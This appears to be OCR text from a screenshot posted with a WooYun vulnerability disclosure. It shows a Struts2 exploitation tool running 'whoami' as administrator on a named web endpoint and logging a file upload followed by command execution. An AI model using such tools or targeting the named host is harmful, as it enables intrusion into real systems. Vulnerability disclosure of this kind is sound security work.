 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://kw.xhd.cn:8088/esms/login_toLogin.do 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
kwbb\administrator
日志:
正在准备上传文件中，请稍等片刻........----2015/12/5 14:47:35
上传文件成功,请手工访问验证........----2015/12/5 14:47:37
正在执行命令中，请稍等片刻........----2015/12/5 15:11:38
命令执行完毕........----2015/12/5 15:11:40
www.wooyun.org